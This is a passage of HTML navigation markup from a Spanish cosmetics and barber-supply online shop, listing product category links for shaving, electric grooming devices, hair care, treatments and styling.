                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
